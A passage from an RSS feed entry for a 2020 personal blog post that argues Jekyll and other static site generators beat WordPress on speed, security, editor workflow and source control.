&lt;h4 id=&quot;why-is-this-better-than-wordpress&quot;&gt;Why is this better than Wordpress?&lt;/h4&gt;

&lt;p&gt;I’m so glad you asked! To be fair, most of the points I’ll make here apply to any CMS, not only Wordpress, so I guess my real argument is for Static Site Generators over a traditional CMS. But my direct comparison is between Jekyll and Wordpress, since those are the two platforms that I’ve worked with the most personally.&lt;/p&gt;

&lt;h5 id=&quot;1-static-sites-are-faster-and-more-secure-than-dynamic-sites&quot;&gt;1. Static sites are faster and more secure than dynamic sites&lt;/h5&gt;
&lt;p&gt;If you’ve ever run a Wordpress site, you’re all too familiar with the amount of spam email and spam comments you can get from day one. Wordpress accounts for about 25% of all websites on the web if I recall correctly, so it makes sense that so many people are targeting Wordpress sites. On top of the security, there’s the additional load time that Wordpress sites incur to read from the database, run through all of the registered plugins and theme hooks and finally render the content. Static sites have taken all this work and moved it to compile time instead of run time, so to speak, so the site should almost always load faster.&lt;/p&gt;

&lt;h5 id=&quot;2-code-editor-friendly&quot;&gt;2. Code editor friendly.&lt;/h5&gt;
&lt;p&gt;You’re able to see, navigate and work on the entire website / blog from within one project or workspace in your favourite text-editor or IDE. For me, that’s VS Code. Sure, you’re able to drop a theme or plugin into a VS Code workspace, but when it comes to configuration or writing content, you’re forced to use the Wordpress GUI like a n00b. There’s a certain joy that comes with having &lt;em&gt;everything&lt;/em&gt; viewable in VS Code.&lt;/p&gt;

&lt;h5 id=&quot;3-source-control-everything&quot;&gt;3. Source control everything!&lt;/h5&gt;
&lt;p&gt;This is somewhat of an extension to the previous point, but you’re also able to source control the entire website or blog as well. That includes the configuration in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_config.yml&lt;/code&gt;, as well as metadata (categories and tags) and perhaps most importantly - the content. Sure, you can run backups on Wordpress sites, but these are usually massive SQL dumps that are megabytes in size, and live outside your repository. With a static site generator project like Jekyll, everything can be source controlled with little effort.&lt;/p&gt;

&lt;p&gt;Jekyll also has themes and plugins, so you’re not sacrificing extensibility moving from Wordpress, either.&lt;/p&gt;

&lt;p&gt;Anyhoo, if you are a Wordpress dev and are still reading this, maybe I’ve convinced you to give Jekyll a try. I can’t recommend advising it to your end users (unless they’re tech-savvy), but I definitely do recommend it for yourself. And of course, this blog post was written in Jekyll :)&lt;/p&gt;

&lt;p&gt;That’s all from me!
Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 05 Sep 2020 06:42:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/jekyll/blogging/2020/09/05/writing-your-blog-with-jekyll.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/jekyll/blogging/2020/09/05/writing-your-blog-with-jekyll.html</guid>
        
        
        <category>jekyll</category>
        
        <category>blogging</category>
        
      </item>
    
  </channel>
</rss>
